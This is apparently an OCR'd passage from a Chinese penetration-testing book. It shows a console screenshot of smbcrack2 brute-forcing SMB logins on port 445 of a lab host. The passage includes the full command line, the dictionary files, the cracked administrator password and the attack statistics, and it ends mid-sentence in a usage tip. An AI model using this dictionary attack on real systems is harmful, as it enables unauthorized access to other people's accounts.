 C:\WINDOWS\system32\cmd.exe
F:\21\Fornever\Tools\smbcrack>smbcrack2 -i 192.168.56.23 -p words.dic -u user.di
c -c 10000 -P 1
-- calculate Password Number --
Total 12295 Password In File words.dic.
-- 01/16/07 13:20:30 password crack on 192.168.56.23 Port 445 --
[1/1 12284] [99.91%] [13.70(s)E 0.01(s)L]
User: administrator Password: password
-- SMB Password Statistics --
Total tries 12283 in 13.71 seconds
Tries per second = 895.92
Total accounts 2, compromised 1, disabled 0, skiped 0
Penetration ratio = 50.00 %
-- 01/16/07 13:20:43 All Done --
F:\21\Fornever\Tools\smbcrack>_
图4-1-10 SmbCrack2.0猜解密码成功
注意一定要先指定<option>中的选项,再指定[option]下的选
则程序将不会响应。这里我的命令为smbcrack2 -i 192.168.
-p words.dic -u user.dic -c 10000 -P 1,在user.dic